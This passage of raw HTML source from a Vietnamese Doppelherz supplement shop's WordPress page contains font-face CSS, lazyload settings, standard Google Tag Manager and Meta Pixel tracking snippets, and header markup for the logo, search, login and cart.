  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-20868 single-format-standard theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
